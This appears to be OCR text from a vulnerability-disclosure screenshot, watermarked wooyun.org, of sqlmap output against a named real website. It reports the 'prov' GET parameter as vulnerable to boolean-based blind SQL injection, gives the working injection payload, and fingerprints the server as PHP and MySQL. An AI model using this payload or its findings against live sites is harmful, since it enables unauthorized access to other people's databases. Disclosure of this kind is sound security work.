 管理员: C:\Windows\system32\cmd.exe
GET parameter 'prov' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) re
quests:
---
Parameter: prov (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prov=%E4%B8%8A%E6%B5%B7%' AND 6438=6438 AND '%'='
---
[23:19:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[23:19:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[23:19:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:19:12
C:\>
www.wooyun.org